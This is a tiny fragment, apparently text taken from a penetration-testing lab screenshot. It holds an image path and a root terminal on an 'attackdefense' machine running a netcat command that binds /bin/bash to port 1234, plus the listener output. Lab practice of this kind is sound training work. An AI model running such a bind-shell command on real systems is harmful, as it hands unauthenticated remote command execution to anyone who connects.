 ┌──(root㉿attackdefense)-[~]
└─# nc -nvlp 1234 -e /bin/bash
listening on [any] 1234 ...